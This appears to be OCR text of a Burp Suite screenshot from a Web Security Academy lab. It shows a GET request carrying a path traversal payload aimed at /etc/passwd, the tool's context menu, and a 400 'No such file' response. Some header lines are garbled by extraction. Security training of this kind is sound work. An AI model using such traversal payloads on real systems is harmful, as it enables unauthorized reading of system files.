 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=../etc/passwd HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; , like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q= ge/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL >
HTML >
Base64 >
Base64 URL >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"